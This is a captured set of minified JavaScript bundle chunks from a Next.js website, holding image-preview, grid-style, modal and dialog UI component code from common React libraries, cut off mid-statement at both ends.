0===n?[]:n;o.length>1?updateTouchPointInfo({point1:{x:o[0].clientX,y:o[0].clientY},point2:{x:o[1].clientX,y:o[1].clientY},eventType:"touchZoom"}):updateTouchPointInfo({point1:{x:o[0].clientX-f,y:o[0].clientY-m},eventType:"move"})}},onTouchMove:function(e){var t=e.touches,n=void 0===t?[]:t,o=b.current,r=o.point1,a=o.point2,u=o.eventType;if(n.length>1&&"touchZoom"===u){var s={x:n[0].clientX,y:n[0].clientY},f={x:n[1].clientX,y:n[1].clientY},d=getCenter(r,a,s,f),m=(0,i.Z)(d,2),v=m[0],g=m[1];c(getDistance(s,f)/getDistance(r,a),"touchZoom",v,g,!0),updateTouchPointInfo({point1:s,point2:f,eventType:"touchZoom"})}else"move"===u&&(l({x:n[0].clientX-r.x,y:n[0].clientY-r.y},"move"),updateTouchPointInfo({eventType:"move"}))},onTouchEnd:function(){if(n){if(h&&w(!1),updateTouchPointInfo({eventType:"none"}),o>s)return l({x:0,y:0,scale:o},"touchZoom");var t=e.current.offsetWidth*s,a=e.current.offsetHeight*s,i=e.current.getBoundingClientRect(),c=i.left,f=i.top,d=u%180!=0,m=getFixScaleEleTransPosition(d?a:t,d?t:a,c,f);m&&l((0,r.Z)({},m),"dragRebound")}}}}var x=["fallback","src","imgRef"],I=["prefixCls","src","alt","imageInfo","fallback","movable","onClose","visible","icons","rootClassName","closeIcon","getContainer","current","count","countRender","scaleStep","minScale","maxScale","transitionName","maskTransitionName","imageRender","imgCommonProps","toolbarRender","onTransform","onChange"],PreviewImage=function(e){var t=e.fallback,n=e.src,r=e.imgRef,a=(0,c.Z)(e,x),l=useStatus({src:n,fallback:t}),u=(0,i.Z)(l,2),s=u[0],f=u[1];return d.createElement("img",(0,o.Z)({ref:function(e){r.current=e,s(e)}},a,f))},es_Preview=function(e){var t=e.prefixCls,n=e.src,l=e.alt,u=e.imageInfo,f=e.fallback,p=e.movable,h=void 0===p||p,b=e.onClose,y=e.visible,C=e.icons,S=e.rootClassName,x=e.closeIcon,M=e.getContainer,E=e.current,P=void 0===E?0:E,Z=e.count,k=void 0===Z?1:Z,_=e.countRender,O=e.scaleStep,R=void 0===O?.5:O,N=e.minScale,T=void 0===N?1:N,j=e.maxScale,z=void 0===j?50:j,L=e.transitionName,D=e.maskTransitionName,A=void 0===D?"fade":D,Y=e.imageRender,$=e.imgCommonProps,X=e.toolbarRender,B=e.onTransform,H=e.onChange,F=(0,c.Z)(e,I),W=(0,d.useRef)(),q=(0,d.useContext)(w),V=q&&k>1,U=q&&k>=1,G=(0,d.useState)(!0),K=(0,i.Z)(G,2),Q=K[0],J=K[1],ee=useImageTransform(W,T,z,B),et=ee.transform,en=ee.resetTransform,eo=ee.updateTransform,er=ee.dispatchZoomChange,ea=useMouseEvent(W,h,y,R,et,eo,er),ei=ea.isMoving,el=ea.onMouseDown,ec=ea.onWheel,eu=useTouchEvent(W,h,y,T,et,eo,er),es=eu.isTouching,ef=eu.onTouchStart,ed=eu.onTouchMove,em=eu.onTouchEnd,ev=et.rotate,eg=et.scale,ep=s()((0,a.Z)({},"".concat(t,"-moving"),ei));(0,d.useEffect)(function(){Q||J(!0)},[Q]);var onActive=function(e){var t=P+e;!Number.isInteger(t)||t<0||t>k-1||(J(!1),en(e<0?"prev":"next"),null==H||H(t,P))},onKeyDown=function(e){y&&V&&(e.keyCode===g.Z.LEFT?onActive(-1):e.keyCode===g.Z.RIGHT&&onActive(1))};(0,d.useEffect)(function(){var e=(0,v.Z)(window,"keydown",onKeyDown,!1);return function(){e.remove()}},[y,V,P]);var eh=d.createElement(PreviewImage,(0,o.Z)({},$,{width:e.width,height:e.height,imgRef:W,className:"".concat(t,"-img"),alt:l,style:{transform:"translate3d(".concat(et.x,"px, ").concat(et.y,"px, 0) scale3d(").concat(et.flipX?"-":"").concat(eg,", ").concat(et.flipY?"-":"").concat(eg,", 1) rotate(").concat(ev,"deg)"),transitionDuration:(!Q||es)&&"0s"},fallback:f,src:n,onWheel:ec,onMouseDown:el,onDoubleClick:function(e){y&&(1!==eg?eo({x:0,y:0,scale:1},"doubleClick"):er(1+R,"doubleClick",e.clientX,e.clientY))},onTouchStart:ef,onTouchMove:ed,onTouchEnd:em,onTouchCancel:em})),ew=(0,r.Z)({url:n,alt:l},u);return d.createElement(d.Fragment,null,d.createElement(m.default,(0,o.Z)({transitionName:void 0===L?"zoom":L,maskTransitionName:A,closable:!1,keyboard:!0,prefixCls:t,onClose:b,visible:y,classNames:{wrapper:ep},rootClassName:S,getContainer:M},F,{afterClose:function(){en("close")}}),d.createElement("div",{className:"".concat(t,"-img-wrapper")},Y?Y(eh,(0,r.Z)({transform:et,image:ew},q?{current:P}:{})):eh)),d.createElement(es_Operations,{visible:y,transform:et,maskTransitionName:A,closeIcon:x,getContainer:M,prefixCls:t,rootClassName:S,icons:void 0===C?{}:C,countRender:_,showSwitch:V,showProgress:U,current:P,count:k,scale:eg,minScale:T,maxScale:z,toolbarRender:X,onActive:onActive,onZoomIn:function(){er(1+R,"zoomIn")},onZoomOut:function(){er(1/(1+R),"zoomOut")},onRotateRight:function(){eo({rotate:ev+90},"rotateRight")},onRotateLeft:function(){eo({rotate:ev-90},"rotateLeft")},onFlipX:function(){eo({flipX:!et.flipX},"flipX")},onFlipY:function(){eo({flipY:!et.flipY},"flipY")},onClose:b,onReset:function(){en("reset")},zIndex:void 0!==F.zIndex?F.zIndex+1:void 0,image:ew}))},M=n(16141),E=["crossOrigin","decoding","draggable","loading","referrerPolicy","sizes","srcSet","useMap","alt"];function usePreviewItems(e){var t=d.useState({}),n=(0,i.Z)(t,2),o=n[0],l=n[1],c=d.useCallback(function(e,t){return l(function(n){return(0,r.Z)((0,r.Z)({},n),{},(0,a.Z)({},e,t))}),function(){l(function(t){var n=(0,r.Z)({},t);return delete n[e],n})}},[]);return[d.useMemo(function(){return e?e.map(function(e){if("string"==typeof e)return{data:{src:e}};var t={};return Object.keys(e).forEach(function(n){["src"].concat((0,M.Z)(E)).includes(n)&&(t[n]=e[n])}),{data:t}}):Object.keys(o).reduce(function(e,t){var n=o[t],r=n.canPreview,a=n.data;return r&&e.push({data:a,id:t}),e},[])},[e,o]),c,!!e]}var P=["visible","onVisibleChange","getContainer","current","movable","minScale","maxScale","countRender","closeIcon","onChange","onTransform","toolbarRender","imageRender"],Z=["src"],k=0;function useRegisterImage(e,t){var n=d.useState(function(){return String(k+=1)}),o=(0,i.Z)(n,1)[0],r=d.useContext(w),a={data:t,canPreview:e};return d.useEffect(function(){if(r)return r.register(o,a)},[]),d.useEffect(function(){r&&r.register(o,a)},[e,t]),o}var _=["src","alt","onPreviewClose","prefixCls","previewPrefixCls","placeholder","fallback","width","height","style","preview","className","onClick","onError","wrapperClassName","wrapperStyle","rootClassName"],O=["src","visible","onVisibleChange","getContainer","mask","maskClassName","movable","icons","scaleStep","minScale","maxScale","imageRender","toolbarRender"],ImageInternal=function(e){var t=e.src,n=e.alt,u=e.onPreviewClose,m=e.prefixCls,v=void 0===m?"rc-image":m,g=e.previewPrefixCls,p=void 0===g?"".concat(v,"-preview"):g,h=e.placeholder,b=e.fallback,y=e.width,C=e.height,S=e.style,x=e.preview,I=void 0===x||x,M=e.className,P=e.onClick,Z=e.onError,k=e.wrapperClassName,R=e.wrapperStyle,N=e.rootClassName,T=(0,c.Z)(e,_),j=h&&!0!==h,z="object"===(0,l.Z)(I)?I:{},L=z.src,D=z.visible,A=void 0===D?void 0:D,Y=z.onVisibleChange,$=z.getContainer,X=z.mask,B=z.maskClassName,H=z.movable,F=z.icons,W=z.scaleStep,q=z.minScale,V=z.maxScale,U=z.imageRender,G=z.toolbarRender,K=(0,c.Z)(z,O),Q=null!=L?L:t,J=(0,f.Z)(!!A,{value:A,onChange:void 0===Y?u:Y}),ee=(0,i.Z)(J,2),et=ee[0],en=ee[1],eo=useStatus({src:t,isCustomPlaceholder:j,fallback:b}),er=(0,i.Z)(eo,3),ea=er[0],ei=er[1],el=er[2],ec=(0,d.useState)(null),eu=(0,i.Z)(ec,2),es=eu[0],ef=eu[1],ed=(0,d.useContext)(w),em=!!I,ev=s()(v,k,N,(0,a.Z)({},"".concat(v,"-error"),"error"===el)),eg=(0,d.useMemo)(function(){var t={};return E.forEach(function(n){void 0!==e[n]&&(t[n]=e[n])}),t},E.map(function(t){return e[t]})),ep=useRegisterImage(em,(0,d.useMemo)(function(){return(0,r.Z)((0,r.Z)({},eg),{},{src:Q})},[Q,eg]));return d.createElement(d.Fragment,null,d.createElement("div",(0,o.Z)({},T,{className:ev,onClick:em?function(e){var t=getOffset(e.target),n=t.left,o=t.top;ed?ed.onPreview(ep,Q,n,o):(ef({x:n,y:o}),en(!0)),null==P||P(e)}:P,style:(0,r.Z)({width:y,height:C},R)}),d.createElement("img",(0,o.Z)({},eg,{className:s()("".concat(v,"-img"),(0,a.Z)({},"".concat(v,"-img-placeholder"),!0===h),M),style:(0,r.Z)({height:C},S),ref:ea},ei,{width:y,height:C,onError:Z})),"loading"===el&&d.createElement("div",{"aria-hidden":"true",className:"".concat(v,"-placeholder")},h),X&&em&&d.createElement("div",{className:s()("".concat(v,"-mask"),B),style:{display:(null==S?void 0:S.display)==="none"?"none":void 0}},X)),!ed&&em&&d.createElement(es_Preview,(0,o.Z)({"aria-hidden":!et,visible:et,prefixCls:p,onClose:function(){en(!1),ef(null)},mousePosition:es,src:Q,alt:n,imageInfo:{width:y,height:C},fallback:b,getContainer:void 0===$?void 0:$,icons:F,movable:H,scaleStep:W,minScale:q,maxScale:V,rootClassName:N,imageRender:U,imgCommonProps:eg,toolbarRender:G},K)))};ImageInternal.PreviewGroup=function(e){var t,n=e.previewPrefixCls,r=e.children,a=e.icons,u=e.items,s=e.preview,m=e.fallback,v="object"===(0,l.Z)(s)?s:{},g=v.visible,p=v.onVisibleChange,h=v.getContainer,b=v.current,y=v.movable,C=v.minScale,S=v.maxScale,x=v.countRender,I=v.closeIcon,M=v.onChange,E=v.onTransform,k=v.toolbarRender,_=v.imageRender,O=(0,c.Z)(v,P),R=usePreviewItems(u),N=(0,i.Z)(R,3),T=N[0],j=N[1],z=N[2],L=(0,f.Z)(0,{value:b}),D=(0,i.Z)(L,2),A=D[0],Y=D[1],$=(0,d.useState)(!1),X=(0,i.Z)($,2),B=X[0],H=X[1],F=(null===(t=T[A])||void 0===t?void 0:t.data)||{},W=F.src,q=(0,c.Z)(F,Z),V=(0,f.Z)(!!g,{value:g,onChange:function(e,t){null==p||p(e,t,A)}}),U=(0,i.Z)(V,2),G=U[0],K=U[1],Q=(0,d.useState)(null),J=(0,i.Z)(Q,2),ee=J[0],et=J[1],en=d.useCallback(function(e,t,n,o){var r=z?T.findIndex(function(e){return e.data.src===t}):T.findIndex(function(t){return t.id===e});Y(r<0?0:r),K(!0),et({x:n,y:o}),H(!0)},[T,z]);d.useEffect(function(){G?B||Y(0):H(!1)},[G]);var eo=d.useMemo(function(){return{register:j,onPreview:en}},[j,en]);return d.createElement(w.Provider,{value:eo},r,d.createElement(es_Preview,(0,o.Z)({"aria-hidden":!G,movable:y,visible:G,prefixCls:void 0===n?"rc-image-preview":n,closeIcon:I,onClose:function(){K(!1),et(null)},mousePosition:ee,imgCommonProps:q,src:W,fallback:m,icons:void 0===a?{}:a,minScale:C,maxScale:S,getContainer:h,current:A,count:T.length,countRender:x,onTransform:E,toolbarRender:k,imageRender:_,onChange:function(e,t){Y(e),null==M||M(e,t)}},O)))};var R=ImageInternal},85861:function(e,t,n){n.d(t,{Z:function(){return addEventListenerWrap}});var o=n(54887);function addEventListenerWrap(e,t,n,r){var a=o.unstable_batchedUpdates?function(e){o.unstable_batchedUpdates(n,e)}:n;return null!=e&&e.addEventListener&&e.addEventListener(t,a,r),{remove:function(){null!=e&&e.removeEventListener&&e.removeEventListener(t,a,r)}}}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/to-join/page-0a91e13c9d680893.js
body_size: 197
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1592],{9970:function(e,n,s){Promise.resolve().then(s.bind(s,51718)),Promise.resolve().then(s.t.bind(s,88110,23)),Promise.resolve().then(s.t.bind(s,90413,23))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,2971,2472,1744],function(){return e(e.s=9970)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4417-f86976859c53ac8e.js
body_size: 5315
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4417],{30177:function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0}),n.useRowStyle=n.useColStyle=n.prepareRowComponentToken=n.prepareColComponentToken=n.getMediaSize=void 0;var o=t(83383),r=t(18710);let genGridColStyle=e=>{let{componentCls:n}=e;return{[n]:{position:"relative",maxWidth:"100%",minHeight:1}}},genLoopGridColumnsStyle=(e,n)=>{let{prefixCls:t,componentCls:o,gridColumns:r}=e,a={};for(let e=r;e>=0;e--)0===e?(a[`${o}${n}-${e}`]={display:"none"},a[`${o}-push-${e}`]={insetInlineStart:"auto"},a[`${o}-pull-${e}`]={insetInlineEnd:"auto"},a[`${o}${n}-push-${e}`]={insetInlineStart:"auto"},a[`${o}${n}-pull-${e}`]={insetInlineEnd:"auto"},a[`${o}${n}-offset-${e}`]={marginInlineStart:0},a[`${o}${n}-order-${e}`]={order:0}):(a[`${o}${n}-${e}`]=[{"--ant-display":"block",display:"block"},{display:"var(--ant-display)",flex:`0 0 ${e/r*100}%`,maxWidth:`${e/r*100}%`}],a[`${o}${n}-push-${e}`]={insetInlineStart:`${e/r*100}%`},a[`${o}${n}-pull-${e}`]={insetInlineEnd:`${e/r*100}%`},a[`${o}${n}-offset-${e}`]={marginInlineStart:`${e/r*100}%`},a[`${o}${n}-order-${e}`]={order:e});return a[`${o}${n}-flex`]={flex:`var(--${t}${n}-flex)`},a},genGridStyle=(e,n)=>genLoopGridColumnsStyle(e,n),genGridMediaStyle=(e,n,t)=>({[`@media (min-width: ${(0,o.unit)(n)})`]:Object.assign({},genGridStyle(e,t))}),prepareRowComponentToken=()=>({});n.prepareRowComponentToken=prepareRowComponentToken;let prepareColComponentToken=()=>({});n.prepareColComponentToken=prepareColComponentToken,n.useRowStyle=(0,r.genStyleHooks)("Grid",e=>{let{componentCls:n}=e;return{[n]:{display:"flex",flexFlow:"row wrap",minWidth:0,"&::before, &::after":{display:"flex"},"&-no-wrap":{flexWrap:"nowrap"},"&-start":{justifyContent:"flex-start"},"&-center":{justifyContent:"center"},"&-end":{justifyContent:"flex-end"},"&-space-between":{justifyContent:"space-between"},"&-space-around":{justifyContent:"space-around"},"&-space-evenly":{justifyContent:"space-evenly"},"&-top":{alignItems:"flex-start"},"&-middle":{alignItems:"center"},"&-bottom":{alignItems:"flex-end"}}}},prepareRowComponentToken);let getMediaSize=e=>{let n={xs:e.screenXSMin,sm:e.screenSMMin,md:e.screenMDMin,lg:e.screenLGMin,xl:e.screenXLMin,xxl:e.screenXXLMin};return n};n.getMediaSize=getMediaSize,n.useColStyle=(0,r.genStyleHooks)("Grid",e=>{let n=(0,r.mergeToken)(e,{gridColumns:24}),t=getMediaSize(n);return delete t.xs,[genGridColStyle(n),genGridStyle(n,""),genGridStyle(n,"-xs"),Object.keys(t).map(e=>genGridMediaStyle(n,t[e],`-${e}`)).reduce((e,n)=>Object.assign(Object.assign({},e),n),{})]},prepareColComponentToken)},72734:function(e,n,t){var o=t(26314).default;Object.defineProperty(n,"__esModule",{value:!0}),n.prepareToken=n.prepareComponentToken=n.genModalMaskStyle=n.default=void 0;var r=o(t(15433)),a=t(83383),i=t(30177),l=t(5101),d=t(46420),s=t(18710);function box(e){return{position:e,inset:0}}let genModalMaskStyle=e=>{let{componentCls:n,antCls:t}=e;return[{[`${n}-root`]:{[`${n}${t}-zoom-enter, ${n}${t}-zoom-appear`]:{transform:"none",opacity:0,animationDuration:e.motionDurationSlow,userSelect:"none"},[`${n}${t}-zoom-leave ${n}-content`]:{pointerEvents:"none"},[`${n}-mask`]:Object.assign(Object.assign({},box("fixed")),{zIndex:e.zIndexPopupBase,height:"100%",backgroundColor:e.colorBgMask,pointerEvents:"none",[`${n}-hidden`]:{display:"none"}}),[`${n}-wrap`]:Object.assign(Object.assign({},box("fixed")),{zIndex:e.zIndexPopupBase,overflow:"auto",outline:0,WebkitOverflowScrolling:"touch"})}},{[`${n}-root`]:(0,d.initFadeMotion)(e)}]};n.genModalMaskStyle=genModalMaskStyle;let genModalStyle=e=>{let{componentCls:n}=e;return[{[`${n}-root`]:{[`${n}-wrap-rtl`]:{direction:"rtl"},[`${n}-centered`]:{textAlign:"center","&::before":{display:"inline-block",width:0,height:"100%",verticalAlign:"middle",content:'""'},[n]:{top:0,display:"inline-block",paddingBottom:0,textAlign:"start",verticalAlign:"middle"}},[`@media (max-width: ${e.screenSMMax}px)`]:{[n]:{maxWidth:"calc(100vw - 16px)",margin:`${(0,a.unit)(e.marginXS)} auto`},[`${n}-centered`]:{[n]:{flex:1}}}}},{[n]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{pointerEvents:"none",position:"relative",top:100,width:"auto",maxWidth:`calc(100vw - ${(0,a.unit)(e.calc(e.margin).mul(2).equal())})`,margin:"0 auto",paddingBottom:e.paddingLG,[`${n}-title`]:{margin:0,color:e.titleColor,fontWeight:e.fontWeightStrong,fontSize:e.titleFontSize,lineHeight:e.titleLineHeight,wordWrap:"break-word"},[`${n}-content`]:{position:"relative",backgroundColor:e.contentBg,backgroundClip:"padding-box",border:0,borderRadius:e.borderRadiusLG,boxShadow:e.boxShadow,pointerEvents:"auto",padding:e.contentPadding},[`${n}-close`]:Object.assign({position:"absolute",top:e.calc(e.modalHeaderHeight).sub(e.modalCloseBtnSize).div(2).equal(),insetInlineEnd:e.calc(e.modalHeaderHeight).sub(e.modalCloseBtnSize).div(2).equal(),zIndex:e.calc(e.zIndexPopupBase).add(10).equal(),padding:0,color:e.modalCloseIconColor,fontWeight:e.fontWeightStrong,lineHeight:1,textDecoration:"none",background:"transparent",borderRadius:e.borderRadiusSM,width:e.modalCloseBtnSize,height:e.modalCloseBtnSize,border:0,outline:0,cursor:"pointer",transition:`color ${e.motionDurationMid}, background-color ${e.motionDurationMid}`,"&-x":{display:"flex",fontSize:e.fontSizeLG,fontStyle:"normal",lineHeight:(0,a.unit)(e.modalCloseBtnSize),justifyContent:"center",textTransform:"none",textRendering:"auto"},"&:disabled":{pointerEvents:"none"},"&:hover":{color:e.modalCloseIconHoverColor,backgroundColor:e.colorBgTextHover,textDecoration:"none"},"&:active":{backgroundColor:e.colorBgTextActive}},(0,l.genFocusStyle)(e)),[`${n}-header`]:{color:e.colorText,background:e.headerBg,borderRadius:`${(0,a.unit)(e.borderRadiusLG)} ${(0,a.unit)(e.borderRadiusLG)} 0 0`,marginBottom:e.headerMarginBottom,padding:e.headerPadding,borderBottom:e.headerBorderBottom},[`${n}-body`]:{fontSize:e.fontSize,lineHeight:e.lineHeight,wordWrap:"break-word",padding:e.bodyPadding,[`${n}-body-skeleton`]:{width:"100%",height:"100%",display:"flex",justifyContent:"center",alignItems:"center",margin:`${(0,a.unit)(e.margin)} auto`}},[`${n}-footer`]:{textAlign:"end",background:e.footerBg,marginTop:e.footerMarginTop,padding:e.footerPadding,borderTop:e.footerBorderTop,borderRadius:e.footerBorderRadius,[`> ${e.antCls}-btn + ${e.antCls}-btn`]:{marginInlineStart:e.marginXS}},[`${n}-open`]:{overflow:"hidden"}})},{[`${n}-pure-panel`]:{top:"auto",padding:0,display:"flex",flexDirection:"column",[`${n}-content,
          ${n}-body,
          ${n}-confirm-body-wrapper`]:{display:"flex",flexDirection:"column",flex:"auto"},[`${n}-confirm-body`]:{marginBottom:"auto"}}}]},genRTLStyle=e=>{let{componentCls:n}=e;return{[`${n}-root`]:{[`${n}-wrap-rtl`]:{direction:"rtl",[`${n}-confirm-body`]:{direction:"rtl"}}}}},genResponsiveWidthStyle=e=>{let{componentCls:n}=e,t=(0,i.getMediaSize)(e);delete t.xs;let o=Object.keys(t).map(e=>({[`@media (min-width: ${(0,a.unit)(t[e])})`]:{width:`var(--${n.replace(".","")}-${e}-width)`}}));return{[`${n}-root`]:{[n]:[{width:`var(--${n.replace(".","")}-xs-width)`}].concat((0,r.default)(o))}}},prepareToken=e=>{let n=e.padding,t=e.fontSizeHeading5,o=e.lineHeightHeading5,r=(0,s.mergeToken)(e,{modalHeaderHeight:e.calc(e.calc(o).mul(t).equal()).add(e.calc(n).mul(2).equal()).equal(),modalFooterBorderColorSplit:e.colorSplit,modalFooterBorderStyle:e.lineType,modalFooterBorderWidth:e.lineWidth,modalCloseIconColor:e.colorIcon,modalCloseIconHoverColor:e.colorIconHover,modalCloseBtnSize:e.controlHeight,modalConfirmIconSize:e.fontHeight,modalTitleHeight:e.calc(e.titleFontSize).mul(e.titleLineHeight).equal()});return r};n.prepareToken=prepareToken;let prepareComponentToken=e=>({footerBg:"transparent",headerBg:e.colorBgElevated,titleLineHeight:e.lineHeightHeading5,titleFontSize:e.fontSizeHeading5,contentBg:e.colorBgElevated,titleColor:e.colorTextHeading,contentPadding:e.wireframe?0:`${(0,a.unit)(e.paddingMD)} ${(0,a.unit)(e.paddingContentHorizontalLG)}`,headerPadding:e.wireframe?`${(0,a.unit)(e.padding)} ${(0,a.unit)(e.paddingLG)}`:0,headerBorderBottom:e.wireframe?`${(0,a.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`:"none",headerMarginBottom:e.wireframe?0:e.marginXS,bodyPadding:e.wireframe?e.paddingLG:0,footerPadding:e.wireframe?`${(0,a.unit)(e.paddingXS)} ${(0,a.unit)(e.padding)}`:0,footerBorderTop:e.wireframe?`${(0,a.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`:"none",footerBorderRadius:e.wireframe?`0 0 ${(0,a.unit)(e.borderRadiusLG)} ${(0,a.unit)(e.borderRadiusLG)}`:0,footerMarginTop:e.wireframe?0:e.marginSM,confirmBodyPadding:e.wireframe?`${(0,a.unit)(2*e.padding)} ${(0,a.unit)(2*e.padding)} ${(0,a.unit)(e.paddingLG)}`:0,confirmIconMarginInlineEnd:e.wireframe?e.margin:e.marginSM,confirmBtnsMarginTop:e.wireframe?e.marginLG:e.marginSM});n.prepareComponentToken=prepareComponentToken,n.default=(0,s.genStyleHooks)("Modal",e=>{let n=prepareToken(e);return[genModalStyle(n),genRTLStyle(n),genModalMaskStyle(n),(0,d.initZoomMotion)(n,"zoom"),genResponsiveWidthStyle(n)]},prepareComponentToken,{unitless:{titleLineHeight:!0}})},33746:function(e,n,t){t.r(n),t.d(n,{Panel:function(){return h},default:function(){return x}});var o=t(13428),r=t(98961),a=t(24438),i=t(2265),l=i.createContext({}),d=t(10870),s=t(42744),c=t.n(s),u=t(12382),p=t(53079),m=t(89017),f=t(75018);function getMotionName(e,n,t){var o=n;return!o&&t&&(o="".concat(e,"-").concat(t)),o}function getScroll(e,n){var t=e["page".concat(n?"Y":"X","Offset")],o="scroll".concat(n?"Top":"Left");if("number"!=typeof t){var r=e.document;"number"!=typeof(t=r.documentElement[o])&&(t=r.body[o])}return t}function offset(e){var n=e.getBoundingClientRect(),t={left:n.left,top:n.top},o=e.ownerDocument,r=o.defaultView||o.parentWindow;return t.left+=getScroll(r),t.top+=getScroll(r,!0),t}var g=t(32467),v=t(60075),y=t(17146),b=i.memo(function(e){return e.children},function(e,n){return!n.shouldUpdate}),C={width:0,height:0,overflow:"hidden",outline:"none"},$={outline:"none"},h=i.forwardRef(function(e,n){var t=e.prefixCls,r=e.className,a=e.style,s=e.title,u=e.ariaId,p=e.footer,m=e.closable,g=e.closeIcon,h=e.onClose,S=e.children,x=e.bodyStyle,k=e.bodyProps,w=e.modalRender,M=e.onMouseDown,E=e.onMouseUp,I=e.holderRef,T=e.visible,R=e.forceRender,B=e.width,N=e.height,Z=e.classNames,z=e.styles,H=i.useContext(l).panel,D=(0,y.x1)(I,H),L=(0,i.useRef)(),P=(0,i.useRef)();i.useImperativeHandle(n,function(){return{focus:function(){var e;null===(e=L.current)||void 0===e||e.focus({preventScroll:!0})},changeActive:function(e){var n=document.activeElement;e&&n===P.current?L.current.focus({preventScroll:!0}):e||n!==L.current||P.current.focus({preventScroll:!0})}}});var G={};void 0!==B&&(G.width=B),void 0!==N&&(G.height=N);var W=p?i.createElement("div",{className:c()("".concat(t,"-footer"),null==Z?void 0:Z.footer),style:(0,d.Z)({},null==z?void 0:z.footer)},p):null,j=s?i.createElement("div",{className:c()("".concat(t,"-header"),null==Z?void 0:Z.header),style:(0,d.Z)({},null==z?void 0:z.header)},i.createElement("div",{className:"".concat(t,"-title"),id:u},s)):null,O=(0,i.useMemo)(function(){return"object"===(0,v.Z)(m)&&null!==m?m:m?{closeIcon:null!=g?g:i.createElement("span",{className:"".concat(t,"-close-x")})}:{}},[m,g,t]),A=(0,f.Z)(O,!0),_="object"===(0,v.Z)(m)&&m.disabled,F=m?i.createElement("button",(0,o.Z)({type:"button",onClick:h,"aria-label":"Close"},A,{className:"".concat(t,"-close"),disabled:_}),O.closeIcon):null,X=i.createElement("div",{className:c()("".concat(t,"-content"),null==Z?void 0:Z.content),style:null==z?void 0:z.content},F,j,i.createElement("div",(0,o.Z)({className:c()("".concat(t,"-body"),null==Z?void 0:Z.body),style:(0,d.Z)((0,d.Z)({},x),null==z?void 0:z.body)},k),S),W);return i.createElement("div",{key:"dialog-element",role:"dialog","aria-labelledby":s?u:null,"aria-modal":"true",ref:D,style:(0,d.Z)((0,d.Z)({},a),G),className:c()(t,r),onMouseDown:M,onMouseUp:E},i.createElement("div",{ref:L,tabIndex:0,style:$},i.createElement(b,{shouldUpdate:T||R},w?w(X):X)),i.createElement("div",{tabIndex:0,ref:P,style:C}))}),S=i.forwardRef(function(e,n){var t=e.prefixCls,a=e.title,l=e.style,s=e.className,u=e.visible,p=e.forceRender,m=e.destroyOnClose,f=e.motionName,v=e.ariaId,y=e.onVisibleChanged,b=e.mousePosition,C=(0,i.useRef)(),$=i.useState(),S=(0,r.Z)($,2),x=S[0],k=S[1],w={};function onPrepare(){var e=offset(C.current);k(b&&(b.x||b.y)?"".concat(b.x-e.left,"px ").concat(b.y-e.top,"px"):"")}return x&&(w.transformOrigin=x),i.createElement(g.default,{visible:u,onVisibleChanged:y,onAppearPrepare:onPrepare,onEnterPrepare:onPrepare,forceRender:p,motionName:f,removeOnLeave:m,ref:C},function(r,u){var p=r.className,m=r.style;return i.createElement(h,(0,o.Z)({},e,{ref:n,title:a,ariaId:v,prefixCls:t,holderRef:u,style:(0,d.Z)((0,d.Z)((0,d.Z)({},m),l),w),className:c()(s,p)}))})});S.displayName="Content";var Dialog_Mask=function(e){var n=e.prefixCls,t=e.style,r=e.visible,a=e.maskProps,l=e.motionName,s=e.className;return i.createElement(g.default,{key:"mask",visible:r,motionName:l,leavedClassName:"".concat(n,"-mask-hidden")},function(e,r){var l=e.className,u=e.style;return i.createElement("div",(0,o.Z)({ref:r,style:(0,d.Z)((0,d.Z)({},u),t),className:c()("".concat(n,"-mask"),l,s)},a))})};t(54812);var es_Dialog=function(e){var n=e.prefixCls,t=void 0===n?"rc-dialog":n,a=e.zIndex,l=e.visible,s=void 0!==l&&l,g=e.keyboard,v=void 0===g||g,y=e.focusTriggerAfterClose,b=void 0===y||y,C=e.wrapStyle,$=e.wrapClassName,h=e.wrapProps,x=e.onClose,k=e.afterOpenChange,w=e.afterClose,M=e.transitionName,E=e.animation,I=e.closable,T=e.mask,R=void 0===T||T,B=e.maskTransitionName,N=e.maskAnimation,Z=e.maskClosable,z=e.maskStyle,H=e.maskProps,D=e.rootClassName,L=e.classNames,P=e.styles,G=(0,i.useRef)(),W=(0,i.useRef)(),j=(0,i.useRef)(),O=i.useState(s),A=(0,r.Z)(O,2),_=A[0],F=A[1],X=(0,p.Z)();function saveLastOutSideActiveElementRef(){(0,u.Z)(W.current,document.activeElement)||(G.current=document.activeElement)}function focusDialogContent(){if(!(0,u.Z)(W.current,document.activeElement)){var e;null===(e=j.current)||void 0===e||e.focus()}}function onDialogVisibleChanged(e){if(e)focusDialogContent();else{if(F(!1),R&&G.current&&b){try{G.current.focus({preventScroll:!0})}catch(e){}G.current=null}_&&(null==w||w())}null==k||k(e)}function onInternalClose(e){null==x||x(e)}var q=(0,i.useRef)(!1),V=(0,i.useRef)(),U=null;function onWrapperKeyDown(e){if(v&&e.keyCode===m.Z.ESC){e.stopPropagation(),onInternalClose(e);return}s&&e.keyCode===m.Z.TAB&&j.current.changeActive(!e.shiftKey)}(void 0===Z||Z)&&(U=function(e){q.current?q.current=!1:W.current===e.target&&onInternalClose(e)}),(0,i.useEffect)(function(){s&&(F(!0),saveLastOutSideActiveElementRef())},[s]),(0,i.useEffect)(function(){return function(){clearTimeout(V.current)}},[]);var K=(0,d.Z)((0,d.Z)((0,d.Z)({zIndex:a},C),null==P?void 0:P.wrapper),{},{display:_?null:"none"});return i.createElement("div",(0,o.Z)({className:c()("".concat(t,"-root"),D)},(0,f.Z)(e,{data:!0})),i.createElement(Dialog_Mask,{prefixCls:t,visible:R&&s,motionName:getMotionName(t,B,N),style:(0,d.Z)((0,d.Z)({zIndex:a},z),null==P?void 0:P.mask),maskProps:H,className:null==L?void 0:L.mask}),i.createElement("div",(0,o.Z)({tabIndex:-1,onKeyDown:onWrapperKeyDown,className:c()("".concat(t,"-wrap"),$,null==L?void 